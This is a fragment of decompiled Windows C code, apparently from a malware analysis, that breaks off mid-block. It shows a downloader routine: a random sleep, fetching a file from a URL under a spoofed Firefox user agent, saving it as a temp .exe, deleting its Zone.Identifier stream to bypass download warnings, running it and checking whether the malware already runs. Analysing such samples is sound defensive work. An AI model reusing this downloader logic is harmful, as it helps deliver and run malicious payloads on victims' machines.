 sprintf(new_file_downloaded_name, "%s%s.exe", temp_dir_path, rand_value);
v3 = rand();
Sleep(v3 % 30000 + 10000);
hInternet = InternetOpenA("Mozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0) Gecko/20100101 Firefox/22.0", 0, 0, 0, 0);
if ( hInternet )
{
hFile = InternetOpenUrlA(hInternet, (LPCSTR)&url_to_download_file_from[2], 0, 0, 0, 0);
if ( hFile )
{
hObject = CreateFileA(new_file_downloaded_name, 0x40000000u, 0, 0, 2u, 0, 0);
if ( hObject != (HANDLE)-1 )
{
while ( InternetReadFile(hFile, v17, 0x103u, dwNumberOfBytesRead) && dwNumberOfBytesRead[0] )
WriteFile(hObject, v17, dwNumberOfBytesRead[0], &dwNumberOfBytesRead[1], 0);
CloseHandle(hObject);
sprintf(v11, "%s:Zone.Identifier", new_file_downloaded_name);
DeleteFileA(v11);
if ( create_process_from_parameter(new_file_downloaded_name) )
{
Sleep(0x1F4u);
malware_fullPathFileName = PathFindFileNameA(new_file_downloaded_name);
if ( mw_check_if_Malware_run_already(malware_fullPathFileName) )
{
flag_malware_run_already = 1;
if ( url_to_download_file_from[1] == 1 )
{
WSACleanup();
ExitProcess(0);
}